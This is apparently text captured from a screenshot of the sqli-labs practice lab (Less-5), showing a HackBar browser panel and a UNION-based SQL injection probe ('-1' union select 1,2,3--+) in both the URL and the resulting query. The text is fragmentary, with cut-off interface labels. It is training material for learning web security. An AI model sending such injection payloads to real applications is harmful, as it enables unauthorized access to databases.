 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-5
b-3f63-4940-842e-fd5ab6e59770/theme/hackbar-panel.html#
制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS LFI XXE Other Co
http://ymm/sqli-labs-master/Less-5/?id=-1' union select 1,2,3--+